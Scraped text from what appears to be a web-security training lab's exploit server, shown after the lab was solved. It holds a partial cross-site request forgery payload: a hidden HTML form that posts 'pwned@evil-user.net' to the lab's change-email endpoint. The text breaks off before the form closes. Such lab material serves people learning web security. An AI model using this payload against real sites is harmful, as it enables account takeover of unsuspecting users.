 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a4000a904c6d52981a7153b013000f4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a7900cd044ad5b781471679002b0026.web-security-academy.net/my-account/change-email" method="Post">
<input type="hidden" name="email" value="pwned@evil-user.net" />